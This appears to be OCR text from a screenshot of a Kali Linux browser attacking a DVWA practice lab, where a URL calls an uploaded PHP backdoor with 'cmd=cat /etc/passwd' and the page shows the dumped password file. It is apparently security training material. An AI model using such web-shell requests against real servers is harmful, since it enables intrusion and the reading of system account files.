 Mozilla Firefox
192.168.1.20/dvwa/hackable
192.168.1.20/dvwa/hackable/uploads/simple-backdoor.php?cmd=cat+/etc/passwd
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false